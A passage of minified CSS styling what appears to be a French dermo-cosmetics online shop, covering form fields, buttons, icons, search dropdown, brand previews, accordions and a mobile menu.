[type=week]::-ms-clear,input[type=week]::-ms-reveal,textarea::-ms-clear,textarea::-ms-reveal{display:none}input:not([type]).parsley-error,input[type=color].parsley-error,input[type=date].parsley-error,input[type=datetime-local].parsley-error,input[type=datetime].parsley-error,input[type=email].parsley-error,input[type=month].parsley-error,input[type=number].parsley-error,input[type=password].parsley-error,input[type=search].parsley-error,input[type=tel].parsley-error,input[type=text].parsley-error,input[type=time].parsley-error,input[type=url].parsley-error,input[type=week].parsley-error,textarea.parsley-error{color:#ea5444;border-color:#ea5444}input[type=number]{-webkit-appearance:textfield;appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}textarea{resize:none}[type=button].is-disabled,[type=button]:disabled,[type=reset].is-disabled,[type=reset]:disabled,[type=submit].is-disabled,[type=submit]:disabled,a.is-disabled,a:disabled,button.is-disabled,button:disabled,input :not([type]).is-disabled,input :not([type]):disabled,input [type=color].is-disabled,input [type=color]:disabled,input [type=date].is-disabled,input [type=date]:disabled,input [type=datetime-local].is-disabled,input [type=datetime-local]:disabled,input [type=datetime].is-disabled,input [type=datetime]:disabled,input [type=email].is-disabled,input [type=email]:disabled,input [type=month].is-disabled,input [type=month]:disabled,input [type=number].is-disabled,input [type=number]:disabled,input [type=password].is-disabled,input [type=password]:disabled,input [type=search].is-disabled,input [type=search]:disabled,input [type=tel].is-disabled,input [type=tel]:disabled,input [type=text].is-disabled,input [type=text]:disabled,input [type=time].is-disabled,input [type=time]:disabled,input [type=url].is-disabled,input [type=url]:disabled,input [type=week].is-disabled,input [type=week]:disabled,textarea.is-disabled,textarea:disabled{cursor:default;pointer-events:none}fieldset{border:none}.label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}input[type=password]{font-family:Arial,Helvetica,sans-serif}[v-cloak]{display:none}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:300;src:url(../fonts/FuturaPT-Light.32bd.woff2) format("woff2"),url(../fonts/FuturaPT-Light.0735.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPT-Book.6c5e.woff2) format("woff2"),url(../fonts/FuturaPT-Book.7aca.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPT-Medium.b009.woff2) format("woff2"),url(../fonts/FuturaPT-Medium.cd01.woff) format("woff")}@font-face{font-family:Futura;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPT-Demi.4c19.woff2) format("woff2"),url(../fonts/FuturaPT-Demi.96f0.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:400;src:url(../fonts/FuturaPTCond-Book.eeb1.woff2) format("woff2"),url(../fonts/FuturaPTCond-Book.4897.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:500;src:url(../fonts/FuturaPTCond-Medium.1341.woff2) format("woff2"),url(../fonts/FuturaPTCond-Medium.10a5.woff) format("woff")}@font-face{font-family:FuturaCond;font-display:swap;font-style:normal;font-weight:700;src:url(../fonts/FuturaPTCond-Bold.077b.woff2) format("woff2"),url(../fonts/FuturaPTCond-Bold.aa4b.woff) format("woff")}.btn,.link,body,input :not([type]),input [type=color],input [type=date],input [type=datetime-local],input [type=datetime],input [type=email],input [type=month],input [type=number],input [type=password],input [type=search],input [type=tel],input [type=text],input [type=time],input [type=url],input [type=week],textarea{font-family:Futura,Arial,sans-serif}.is-hidden{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;overflow:hidden;clip:rect(1px,1px,1px,1px)}.popup-lock{overflow:hidden}.popup-lock,.popup-lock body{position:relative;-webkit-overflow-scrolling:auto}.popup-lock body{overflow-y:scroll;overflow:hidden}@media (max-width:767px){.popup-lock body{height:100%}}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.icon{display:inline-block;vertical-align:middle}.icon--view{width:20px;height:14px}.icon--logo_pf,.icon--logo_pf_full{width:159px;height:51px}.icon--calendar{width:14px;height:14px}.icon--minus{width:10px;height:2px}.icon--clock{width:16px;height:16px}.icon--plus{width:10px;height:10px}.icon--arrow{width:8px;height:13px}.icon--arrow-lg{width:20px;height:37px}.icon--arrow_down{width:13px;height:8px}.icon--stores{width:51px;height:35px}.icon--feedback{width:38px;height:35px}.icon--baby{width:27px;height:32px}.icon--cross{width:26px;height:26px}.icon--city,.icon--megalopolis,.icon--town,.icon--village{width:46px;height:46px}.icon--check,.icon--check_2{width:21px;height:17px}.icon--star{width:14px;height:14px}.icon--lock{width:23px;height:34px}.icon--users{width:36px;height:33px}.icon--logo{width:231px;height:26px}.icon--call{width:22px;height:22px}.icon--search{width:20px;height:20px}.icon--user{width:16px;height:20px}.icon--cart{width:23px;height:20px}.icon--triangle{width:11px;height:9px}.icon--medal{width:17px;height:25px}.icon--money{width:42px;height:27px}.icon--gift{width:34px;height:34px}.icon--delivery{width:51px;height:27px}.icon--delivery_lg{width:45px;height:30px}.icon--safety{width:22px;height:41px}.icon--box{width:32px;height:33px}.icon--plus-round{width:16px;height:16px}.icon--plus-bordered{width:22px;height:22px}.icon--medic{width:29px;height:29px}.icon--plant{width:36px;height:36px}.icon--check-rounded{width:31px;height:31px}.icon--arrow-dbl{width:11px;height:12px}.icon--lock-simple{width:24px;height:32px}.icon--delivery-box{width:36px;height:33px}.icon--info{width:33px;height:37px}.icon--minus-round{width:12px;height:12px}.icon--micro{width:22px;height:22px}.icon--fb{width:12px;height:25px;fill:#3b5998}.icon--fb.icon--share-block{width:8px;height:17px}.icon--vk{width:25px;height:15px;fill:#45668e}.icon--vk.icon--share-block{width:19px;height:11px}.icon--google{width:29px;height:19px;fill:#dd4b39}.icon--ok{width:14px;height:23px;fill:#f2720c}.icon--truck{width:45px;height:22px}.icon--a-derma_logo,.icon--ducray_logo,.icon--eauthermaleavene_logo,.icon--elancyl_logo,.icon--galenic_logo,.icon--klorane_logo{width:193px;height:64px}.icon--hair-type-1,.icon--hair-type-2,.icon--hair-type-3,.icon--hair-type-4,.icon--hair-type-5,.icon--hair-type-6,.icon--hair-type-7,.icon--hair-type-8,.icon--skin-type-1,.icon--skin-type-2,.icon--skin-type-3,.icon--skin-type-4,.icon--skin-type-5,.icon--skin-type-6{width:50px;height:50px}.icon--share{width:33px;height:36px;stroke:#000}.icon--discount{width:38px;height:28px}.icon--help{width:40px;height:37px}.icon--revert-icon{transform:rotate(180deg)}.icon--home{width:23px;height:22px}.icon--hand{width:31px;height:22px}.icon--people{width:25px;height:21px}.icon--diagnostic{width:56px;height:56px}.icon--med{width:83px;height:51px}.icon--iso14001{width:84px;height:51px}.icon--iso26000{width:69px;height:71px}.icon--service-diagnostic{width:54px;height:75px}.icon--service-personal{width:67px;height:79px}.icon--service-pay{width:95px;height:69px}.icon--service-delivery{width:98px;height:53px}.icon--service-example{width:68px;height:61px}.icon--service-support{width:64px;height:65px}.icon--dermatologists{width:57px;height:49px}.icon--continents{width:62px;height:59px}.icon--countries{width:57px;height:76px}.icon--products-france{width:92px;height:68px}.icon--factory-france{width:93px;height:64px}.icon--farmlands{width:60px;height:51px}.icon--man{width:19px;height:19px}.icon--woman{width:11px;height:21px}.icon--hand_child{width:16px;height:26px}.icon--category_face{width:18px;height:18px}.icon--category_hair{width:20px;height:21px}.icon--category_body{width:17px;height:25px}.icon--category_sun{width:20px;height:20px}.icon--category_child{width:20px;height:15px}.icon--face_lg{width:34px;height:34px}.icon--body_lg{width:28px;height:41px}.icon--hair_lg{width:35px;height:37px}.icon--hand_lg{width:33px;height:34px}.icon--woman_lg{width:16px;height:30px}.icon--man_lg{width:27px;height:27px}.icon--dermo_cosmetics{width:22px;height:22px}.icon--list{width:15px;height:19px}.icon--big-plus{width:30px;height:30px}.icon--cross-round{height:18px;width:18px}.icon--arrow-xl-left,.icon--arrow-xl-right{width:29px;height:53px}.icon--arrow-xl-left{transform:rotate(180deg)}.icon--youtube{width:22px;height:16px}.icon--dislike,.icon--like{width:25px;height:25px}.icon--close_sm{width:9px;height:9px}.icon--gift_2{width:15px;height:18px}.icon--circle_equals,.icon--circle_minus,.icon--circle_plus{width:25px;height:25px}.icon--play{width:56px;height:40px}.icon--insta{width:20px;height:20px}ul.list>li:before{content:"";display:inline-block;width:10px;height:1px;margin-right:12px;background:#000;transform:translateY(-4px)}ol.list{counter-reset:olCounter}ol.list>li:before{content:counter(olCounter) ".";margin-right:8px;counter-increment:olCounter}.list ol,.list ul{margin-top:8px;margin-left:16px}.list li{position:relative}.list li:not(:last-child){margin-bottom:8px}.ol-list{padding-left:24px}ol.ol-list{counter-reset:olCounter}ol.ol-list>li:before{content:counter(olCounter);position:absolute;top:0;left:-20px;counter-increment:olCounter;color:#64c7c3;font-size:.9375rem;font-weight:700}.ol-list ol{margin-top:8px;margin-left:16px}.ol-list li{position:relative;padding-left:16px;line-height:1.2;letter-spacing:.01875rem}.ol-list li:not(:last-child){margin-bottom:16px}@media (max-width:767px){.ol-list li{padding-left:0}}.table{border-collapse:collapse}.table td{padding:8px;border-bottom:1px solid #ccc;text-align:left}.table th{padding:4px 8px;border-bottom:none;background-color:#999;color:#fff;text-align:center;font-family:FuturaCond,Arial,sans-serif;font-size:1.0625rem;font-weight:500;letter-spacing:.025rem}.link,.table th{text-transform:uppercase}.link{border-bottom:1px solid rgba(100,199,195,.4);padding:0;color:#64c7c3;text-decoration:none;transition:color .2s ease,fill .2s ease,border .2s ease;fill:#64c7c3;font-weight:700;font-size:.9375rem;line-height:1.3}.link:active,.link:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link.is-disabled,.link:disabled{border-color:#f0f0f0;color:#999;fill:#999}.link--black{border-color:rgba(0,0,0,.2);color:#000;fill:#000}.link--black:active,.link--black:hover{border-color:rgba(115,223,219,.4);color:#73dfdb;fill:#73dfdb}.link--white{border-color:hsla(0,0%,100%,.2);color:#fff;fill:#fff}.link--white:active,.link--white:hover{border-color:rgba(100,199,195,.4);color:#64c7c3;fill:#64c7c3}.link--opacity{border-color:hsla(0,0%,100%,.4);color:hsla(0,0%,100%,.7);fill:hsla(0,0%,100%,.7)}.link--opacity:active,.link--opacity:hover{border-color:hsla(0,0%,100%,.4);color:#fff;fill:#fff}.link--futura-cond{font-family:FuturaCond,Arial,sans-serif;font-weight:500}.link--lwcs{text-transform:none}.link--clear,.link--icon{border-bottom:none}.link--lg{font-size:1.25rem;line-height:1.5;letter-spacing:.03125rem}.link--sm{font-size:.75rem;line-height:1.167}.link__text{border-bottom:1px solid rgba(100,199,195,.4)}.link:active .link__text,.link:hover .link__text{border-color:rgba(115,223,219,.4)}.link--black .link__text{border-color:rgba(0,0,0,.2)}.link--black:active .link__text,.link--black:hover .link__text{border-color:rgba(115,223,219,.4)}.link--white .link__text{border-color:hsla(0,0%,100%,.2)}.link--white:active .link__text,.link--white:hover .link__text{border-color:rgba(100,199,195,.4)}.link--opacity .link__text,.link--opacity:active .link__text,.link--opacity:hover .link__text{border-color:hsla(0,0%,100%,.4)}.link.is-disabled .link__text,button:disabled .link__text{border-color:#f0f0f0;color:#999;fill:#999}.link .icon{margin-right:4px;vertical-align:baseline}.link .icon--right{margin-right:0;margin-left:4px}.btn{display:inline-block;height:40px;padding:0 24px;border:1px solid #000;border-radius:0;color:#fff;font-size:.9375rem;line-height:2.375rem;font-weight:700;text-align:center;text-transform:uppercase;background-color:#000;transition:all .2s ease;fill:#fff;letter-spacing:.00625rem}.js-focus-visible .btn.focus-visible:focus{outline:none;border-color:#000;color:#fff;background-color:#64c7c3;fill:#fff}.btn.is-disabled,.btn:disabled{border-color:#f0f0f0;color:#ccc;background-color:#f0f0f0;fill:#ccc}.btn--sm{height:32px;font-size:.875rem;line-height:1.75rem}.btn--lg{height:56px;font-size:1.125rem;line-height:3.375rem;font-weight:500}.btn--bordered{color:#000;background-color:#fff;fill:#000;border-color:#f0f0f0}.btn--bordered:focus{border-color:#64c7c3}.btn--bordered.is-disabled,.btn--bordered:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--bordered-transparent{color:#fff;background-color:transparent;fill:#fff;border-color:#fff}.btn--bordered-transparent.is-disabled,.btn--bordered-transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:transparent;fill:#ccc}.btn--blue{color:#fff;background-color:#64c7c3;fill:#fff;border-color:#64c7c3}.btn--blue.is-disabled,.btn--blue:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--transparent{color:#64c7c3;background-color:#fff;fill:#64c7c3;border-color:#64c7c3}.btn--transparent.is-disabled,.btn--transparent:disabled{color:#ccc;border-color:#f0f0f0;background-color:#fff;fill:#ccc}.btn--grey{color:#fff;background-color:#999;fill:#fff;border-color:#999}.btn--grey.is-disabled,.btn--grey:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--white{color:#000;background-color:#fff;fill:#000;border-color:#fff}.btn--white.is-disabled,.btn--white:disabled{color:#ccc;border-color:#f0f0f0;background-color:#f0f0f0;fill:#ccc}.btn--block{display:block;width:100%}.btn .icon{margin-right:4px;margin-top:-4px;vertical-align:middle}.btn .icon--right{margin-right:0;margin-left:4px}.js-can-hover .btn:hover{border-color:#64c7c3;color:#fff;background-color:#64c7c3;fill:#fff}.js-can-hover .btn--bordered:hover{border-color:#64c7c3;color:#000;background-color:#fff;fill:#000}.js-can-hover .btn--bordered-transparent:hover{border-color:#64c7c3;color:#64c7c3;background-color:transparent;fill:#64c7c3}.js-can-hover .btn--blue:hover{border-color:#73dfdb;color:#fff;background-color:#73dfdb;fill:#fff}.js-can-hover .btn--transparent:hover{border-color:#73dfdb;color:#73dfdb;background-color:#fff;fill:#73dfdb}.js-can-hover .btn--grey:hover{border-color:#666;color:#fff;background-color:#666;fill:#fff}.js-can-hover .btn--white:hover{border-color:hsla(0,0%,100%,0);color:#000;background-color:hsla(0,0%,100%,.7);fill:#000}.m{margin:16px}.m-0{margin:0}.m-s{margin:8px}.mt{margin-top:16px}.mt-0{margin-top:0}.mt-s{margin-top:8px}.mt-m{margin-top:24px}.mt-l{margin-top:32px}.mt-xl{margin-top:40px}.mr{margin-right:16px}.mr-0{margin-right:0}.mr-s{margin-right:8px}.mb{margin-bottom:16px}.mb-0{margin-bottom:0}.mb-s{margin-bottom:8px}.mb-m{margin-bottom:24px}.mb-l{margin-bottom:32px}.mb-xl{margin-bottom:40px}.ml{margin-left:16px}.ml-0{margin-left:0}.ml-s{margin-left:8px}.section__hl{font-size:1.875rem;font-weight:500;font-family:FuturaCond,Arial,sans-serif;text-transform:uppercase}.container{max-width:1280px;padding:0 16px;margin-left:auto;margin-right:auto}.container--middle{max-width:992px}@media (max-width:1023px){.container--no-tablet-lg{padding:0}}@media (max-width:1023px){.container-tablet-lg{padding-left:16px;padding-right:16px}}.lazyload,.lazyloading{filter:blur(5px)}.picture{display:flex;justify-content:center;align-items:center}.picture--img,.picture__img{display:inline-block;width:auto;height:auto;max-width:100%;max-height:100%;font-size:.9375rem}@supports (object-fit:scale-down){.picture--img,.picture--img--bg,.picture__img,.picture__img--bg{width:100%;height:100%;object-fit:scale-down;font-family:"object-fit: scale-down; object-position: center center;"}}.picture--bg{display:block;font-size:0}.picture--bg.picture--img,.picture--bg .picture__img{object-fit:cover;object-position:center center;font-family:"object-fit: cover; object-position: center center;"}.picture--hero{position:relative;width:916px;height:424px}.field{position:relative;padding-bottom:32px}.field__label{display:block;margin-bottom:8px;text-transform:uppercase;font-size:1rem;line-height:1.2;cursor:text;font-family:FuturaCond,Arial,sans-serif;color:#666;font-weight:500}.field__input{width:100%;min-height:40px;padding:8px 16px;color:#000;font-size:.9375rem;font-family:Futura,Arial,sans-serif;border:1px solid #ccc;line-height:1.375rem;background-color:transparent}.field__input:hover{border-color:#73dfdb;cursor:pointer}.field__input:disabled{border-color:#999;color:#999;opacity:1;-webkit-text-fill-color:#999}.field__input:focus{outline:none;border-color:#73dfdb}.field__input.parsley-error:focus,.field__input.parsley-error:hover{border-color:#ea5444}.field__input:-ms-input-placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input::placeholder{color:#ccc;letter-spacing:.0125rem;opacity:1}.field__input--control{padding-right:48px}.field__input--textarea-min-height{min-height:120px}.field--subscribe-dark .field__input{background-color:#fff}.field__forgot-password{position:absolute;top:4px;right:1px;line-height:1;border-bottom:none}.field__control{position:absolute;bottom:32px;right:0;display:flex;justify-content:center;align-items:center;width:48px;height:40px;padding:0 16px}.field__control--password,.field__control--subscribe{padding:0}.field--datepicker .field__control{pointer-events:none}.field__icon.icon--view{fill:#999}.field__password-btn--active .field__icon.icon--view{fill:#000}.field__password-btn{height:100%;line-height:100%;padding:0 16px}.field__password-btn:focus{outline-offset:-2px}.field__subscribe-btn{padding:0;height:100%;width:100%;background:none;border:none;border-left:1px solid #ccc;fill:#64c7c3}.field--subscribe-dark .field__subscribe-btn{background-color:#000;fill:#fff;border:1px solid #ccc}.field--subscribe-dark .field__subscribe-btn:hover{border-color:#64c7c3;fill:#fff;background-color:#64c7c3}.field__subscribe-btn .icon{margin:0}.search-main{display:flex;align-items:flex-start;position:relative}@media (max-width:1023px){.search-main{background-color:#000;position:absolute;display:none;height:70px;top:0;left:0;z-index:1001;right:0;padding:16px 8px}.search-main.header-main__search{width:100%}.search-main--active{display:inline-flex}}@media (max-width:767px){.search-main{height:56px;padding:8px 0}}.search-main .field__label{border:0;position:absolute;overflow:hidden;width:1px;height:1px;margin:-1px;padding:0;clip:rect(0,0,0,0)}.search-main__field{padding-bottom:0;width:calc(99.9% - 48px);background-color:#fff}.search-main__field--none{display:none}.search-main__field .field__input{padding-right:20px;-webkit-appearance:none}.search-main__field input[type=search]::-webkit-search-cancel-button,.search-main__field input[type=search]::-webkit-search-decoration,.search-main__field input[type=search]::-webkit-search-results-button,.search-main__field input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}.search-main__field input[type=search]::-ms-clear,.search-main__field input[type=search]::-ms-reveal{display:none;width:0;height:0}@media (max-width:1023px){.search-main__field{width:256px}}.search-main__btn{width:40px;height:40px;margin-left:8px;fill:#666;transition:all .2s ease;text-align:left}@media (max-width:1023px){.search-main__btn{display:none}}.search-main__btn--cross{width:16px;height:40px;margin-right:8px;display:none}@media (max-width:1023px){.search-main__btn--cross{display:block}}.search-main__btn:hover{fill:#64c7c3}.search-main__icon{margin-left:4px}.search-main__clear{position:absolute;display:none;top:11px;left:216px;fill:#666;padding:0 8px}.search-main__clear:hover{fill:#64c7c3}.search-main__clear-icon{width:9px;height:9px}.search-main__clear.is-active{display:block}@media (max-width:1023px){.search-main__clear{top:11px;left:230px}}.search-main__cross-icon{width:16px;height:16px;display:none}@media (max-width:1023px){.search-main__cross-icon{display:block}}.search-main__drop{position:absolute;top:40px;left:0;background-color:#fff;border:1px solid #ccc;z-index:11;display:none;width:245px}@media (max-width:1023px){.search-main__drop{top:56px;left:40px;width:256px}}@media (max-width:767px){.search-main__drop{top:48px;left:32px}}.search-main__drop.is-visible{display:block}.is-smooth .search-main__drop.is-visible{display:none}.is-smooth.is-visible .search-main__drop.is-visible{display:block}.search-main__drop-header{background-color:#f0f0f0;padding:8px 16px;font-size:.9375rem;font-weight:500}.search-main__drop-header--products{background-color:transparent;width:100%;display:block;color:#000;text-align:left;border:none}.search-main__drop-header--products:hover{color:#000;background-color:#f0f0f0}.search-main__drop-list{background-color:#fff;counter-reset:olCounter}.search-main__drop-footer{background-color:#ccc;text-align:center;padding:4px 0}.search-main__products{display:none}.search-main__drop.is-visible .search-main__products{display:block}.search-main__products-item{border-top:1px solid #f0f0f0;position:relative;padding:8px}.search-main__products-item-title{width:70%;padding-left:8px;font-weight:600;font-size:.8125rem}.search-main__products-item-link{font-weight:400;display:flex;align-items:flex-start;color:#000}.search-main__products-item-link:hover{cursor:pointer}.search-main__products-item-price{position:relative;display:block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;font-weight:700}.search-main__products-item:hover+.search-main__products-item,.search-main__products-item:hover:not(:first-child){border-top-color:#ccc}.search-main__products-item:hover:before{color:#000;border-right-color:#ccc}.search-main__products-img{display:block;height:58px}.search-main__products-img,.search-main__products-img img{object-fit:scale-down;font-family:"object-fit: contain; object-position: center center;"}.search-main__products-img-wrapper{width:30%;position:relative;display:inline-flex;justify-content:center}.search-main__popular{display:none}.search-main__drop.is-visible .search-main__popular{display:block}.search-main__popular-list{display:none}.search-main__popular-list.is-active{display:block}.search-main__popular-item{border-top:1px solid #f0f0f0;position:relative;padding:6px 0 6px 48px}.search-main__popular-item-link{color:#999;font-weight:400;display:block}.search-main__popular-item-link:hover{color:#000;cursor:pointer}.search-main__popular-item:hover .search-main__popular-item-link{color:#000}.search-main__popular-item:hover+.search-main__popular-item,.search-main__popular-item:hover:not(:first-child){border-top-color:#ccc}.search-main__popular-item:hover:before{color:#000;border-right-color:#ccc}.search-main__popular-item:before{content:counter(olCounter);counter-increment:olCounter;position:absolute;top:0;left:0;margin-right:8px;width:36px;height:100%;text-align:center;font-size:.875rem;color:#666;padding-top:5px;border-right:1px solid #f0f0f0}.search-main__popular-clear{font-weight:300}.search-main__popular-clear:hover{color:#fff;fill:#fff}.search-main__popular-clear-icon{width:13px;height:13px}.search-main__drop-footer .search-main__popular-clear-icon{vertical-align:middle}.brands-preview{display:flex}.brands-preview__nav{width:208px;padding:8px 0 8px 4px;display:flex;flex-direction:column;background:#f0f0f0}.brands-preview__nav-link{padding:24px;text-transform:uppercase;color:#000;text-align:left;border-bottom:none;font-size:.75rem;font-weight:700;line-height:1;border-left:6px solid transparent}.brands-preview__nav-link:hover{border-color:transparent;color:#000}.brands-preview__nav-link.is-active{border-color:#64c7c3;background:#fff;color:#000}.brands-preview__nav-link.is-active[data-brand=eau-thermale-avene]{border-color:#ff8d7a}.brands-preview__nav-link.is-active[data-brand=ducray]{border-color:#2c7aa1}.brands-preview__nav-link.is-active[data-brand=klorane]{border-color:#006341}.brands-preview__nav-link.is-active[data-brand=a-derma]{border-color:#c2d450}.brands-preview__nav-link.is-active[data-brand=galenic]{border-color:#002e17}.brands-preview__nav-link.is-active[data-brand=elancyl]{border-color:#668c4a}.brands-preview__nav-link--theme-1.is-active{border-color:#81b835}.brands-preview__content{width:calc(100% - 208px);padding:32px 24px}.brands-preview__item{display:none}.brands-preview__item.is-active{display:flex}.brands-preview__text-box{width:55%;padding-right:48px}.brands-preview__img-box{width:45%}.brands-preview__title{margin-bottom:8px}.brands-preview__title--theme-1{color:#81b835}.brands-preview__title--eau-thermale-avene{color:#ff8d7a}.brands-preview__title--ducray{color:#2c7aa1}.brands-preview__title--klorane{color:#006341}.brands-preview__title--a-derma{color:#c2d450}.brands-preview__title--galenic{color:#002e17}.brands-preview__title--elancyl{color:#668c4a}.brands-preview__sub-title{margin-bottom:24px;color:#666}.brands-preview__text{margin-bottom:56px;color:#666}.brands-preview__row{margin-bottom:32px;display:flex;align-items:center}.brands-preview__link{margin-right:24px;color:#666;fill:#666;border-bottom:none;text-transform:uppercase;white-space:nowrap;line-height:1}.brands-preview__link:last-child{margin-right:0}.brands-preview__link-text{display:inline-block;vertical-align:middle;font-size:.75rem}.brands-preview__link .icon{margin-right:8px}.brands-preview__all{display:inline-block;min-width:400px;padding:8px;background:#f0f0f0;border-bottom:none;text-align:center;white-space:nowrap;line-height:1}.brands-preview__all--theme-1{color:#81b835;fill:#81b835}.brands-preview__all--eau-thermale-avene{color:#ff8d7a;fill:#ff8d7a}.brands-preview__all--ducray{color:#2c7aa1;fill:#2c7aa1}.brands-preview__all--klorane{color:#006341;fill:#006341}.brands-preview__all--a-derma{color:#c2d450;fill:#c2d450}.brands-preview__all--galenic{color:#002e17;fill:#002e17}.brands-preview__all--elancyl{color:#668c4a;fill:#668c4a}.brands-preview__all-img-box{display:inline-block;max-width:96px;margin-right:24px;vertical-align:middle}.brands-preview__all-text{margin-right:8px;vertical-align:middle;text-transform:uppercase;font-family:FuturaCond,Arial,sans-serif;font-size:1.25rem}.brands-preview__all-icon{height:9px}.category-preview{display:flex}.category-preview__container{width:600px;padding:32px 16px 40px 32px;display:flex;flex-wrap:wrap}.category-preview__container--small{width:408px}.category-preview__articles{width:calc(50% - 300px);padding:32px 56px 40px 40px;border-left:1px solid #ccc;border-right:1px solid #ccc}.category-preview__brands{padding:32px 40px 40px;width:calc(50% - 300px);background:#f0f0f0}.category-preview__brands,.category-preview__col{display:flex;flex-direction:column;align-items:flex-start}.category-preview__col{width:33.33333%;padding-right:48px;padding-bottom:32px}.category-preview__col--half{width:50%}.category-preview__link{margin-bottom:16px;border-bottom:none;color:#000;font-weight:500;line-height:1.3;max-width:100%;width:100%;word-wrap:break-word}.category-preview__all-link{font-weight:500}.category-preview__title{width:100%;margin-bottom:16px;font-size:.9375rem;font-family:Futura,Arial,sans-serif;font-weight:700;text-align:left}.category-preview__advice{padding:16px 24px;border:1px solid #ccc;background:#f0f0f0;white-space:nowrap}.category-preview__advice-box{margin-right:64px;display:inline-block;vertical-align:middle}.category-preview__advice-text{margin-bottom:8px;font-size:.75rem;color:#999;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-title{font-size:.9375rem;color:#64c7c3;text-transform:uppercase;font-weight:500;line-height:1}.category-preview__advice-icon{margin-right:16px;display:inline-block;border-radius:50%;background:#fff}.category-preview__advice-arrow{height:24px;width:13px;fill:#999}.category-preview__article{color:#000;border-bottom:none}.category-preview__img-box{margin-bottom:16px}.category-preview__article-title{margin-bottom:24px;font-size:.8125rem;font-family:Futura,Arial,sans-serif;text-transform:none;font-weight:700;line-height:1.1}.category-preview__pic img{display:block;width:100%}.category-preview__themes{padding:32px 32px 40px 40px;width:calc(100% - 408px);border-left:1px solid #ccc;display:flex;flex-wrap:wrap}.category-preview__card{width:50%;color:#000;padding-right:40px;border-bottom:none}.category-preview__card-pic{padding-right:24px;margin-bottom:16px}.category-preview__card-pic img{display:block}.category-preview__card-title{margin-bottom:8px;font-family:Futura,Arial,sans-serif;font-size:.9375rem;line-height:1.1}.category-preview__card-text{margin-bottom:16px;line-height:1.2}.category-preview__card-btn{min-width:152px}.accordion{--time:250ms}.accordion .accordion__head-btn{cursor:default}.accordion--footer{display:flex;padding:0 64px}@media (max-width:1023px){.accordion--footer{padding:0}}.accordion--footer .accordion__item{flex-shrink:0;width:calc(24.975% - 12px);margin-right:16px}@media (max-width:767px){.accordion--footer .accordion__item{padding:0 16px}}.accordion--footer .accordion__item:last-child{margin-right:0}@media (min-width:768px){.accordion--footer .accordion__head{display:none}}.accordion--faq .accordion__panel-container{padding-bottom:24px;line-height:1.2}.accordion--init{display:block}.accordion--init .accordion__item{width:100%;text-align:left;border-top:1px solid #f0f0f0}.accordion--init .accordion__item:last-child{border-bottom:1px solid #f0f0f0}.accordion--init .accordion__head{border-bottom:none}.accordion--init .accordion__head-btn{position:relative;display:block;width:100%;height:auto;padding:16px 24px 16px 0;font-size:.9375rem;text-transform:uppercase;text-align:left;cursor:pointer;color:#666;font-family:Futura,Arial,sans-serif}.accordion--init .accordion__head-btn:after{content:"";position:absolute;top:50%;right:0;width:13px;height:8px;margin-top:-4px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat;transition:transform var(--time) ease}.js-focus-visible .accordion--init .accordion__head-btn.focus-visible:focus{outline:2px solid #64c7c3;outline-offset:-1}.accordion--init .accordion__head-btn--expanded:after{transform:rotate(180deg)}.accordion--init .accordion__head-btn--disabled{color:#f0f0f0;pointer-events:none}.accordion--init .accordion__head-btn--disabled:after{background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='13' height='8' fill='%23f0f0f0'%3E%3Cpath d='M11.55-.01l1.44 1.46-5.05 5.08L6.5 7.99 5.06 6.53.01 1.45 1.45-.01 6.5 5.08z'/%3E%3C/svg%3E") no-repeat}.accordion--init .accordion__panel{overflow:hidden;padding:0;transition:height var(--time) ease}.accordion--init .accordion__panel--hidden{display:none}.mobile-menu__login{display:flex;flex-direction:column;align-items:center;padding:24px;background:#f0f0f0}.mobile-menu__login-btn{margin-bottom:16px;min-width:152px}.mobile-menu__registration{line-height:1}.mobile-menu__back{padding:16px;text-align:left;background:#fff}.mobile-menu__back-btn{line-height:1}.mobile-menu__back-arrow{margin-right:16px;fill:#666;transform:rotate(180deg)}.mobile-menu__back-text{display:inline-block;font-family:FuturaCond,Arial,sans-serif;font-size:1.125rem;text-transform:uppercase;color:#666;font-weight:500;vertical-align:middle;line-height:1}.mobile-menu__list{background:#fff}.mobile-menu__list-item{position:relative}.mobile-menu__list-item:after{position:absolute;left:16px;bottom:0;width:calc(100% - 16px);height:1px;background:#f0f0f0;content:""}.mobile-menu__list-item:last-child:after{display:none}.mobile-menu__list-btn{width:100%;padding:16px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.mobile-menu__list-btn.is-active{background:#f0f0f0}.mobile-menu__list-btn.is-active:after{display:none}.mobile-menu__list-btn 